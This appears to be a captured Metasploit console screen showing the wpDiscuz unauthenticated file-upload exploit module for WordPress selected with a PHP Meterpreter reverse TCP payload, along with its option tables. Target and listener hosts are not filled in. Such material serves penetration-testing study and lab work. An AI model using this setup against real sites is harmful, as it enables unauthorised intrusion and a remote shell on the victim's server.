 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > show options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.